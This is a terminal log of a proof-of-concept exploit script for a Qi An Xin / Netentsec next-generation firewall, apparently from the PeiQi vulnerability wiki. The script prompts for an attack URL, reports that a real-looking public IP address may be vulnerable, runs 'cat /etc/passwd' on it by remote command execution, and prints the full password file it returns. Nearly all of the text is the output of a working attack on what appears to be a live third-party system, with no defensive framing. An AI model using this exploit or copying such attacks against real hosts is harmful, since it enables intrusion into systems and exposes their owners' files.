 [root@VM-0-16-centos ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号 : PeiQi文库
+  Version: 奇安信 网康下一代防火墙
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 目标https://117.172.79.33/可能存在漏洞, 正在执行命令 cat /etc/passwd
[o] 响应为:  root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lighttpd:x:498:498:lighttpd web server:/var/www/lighttpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin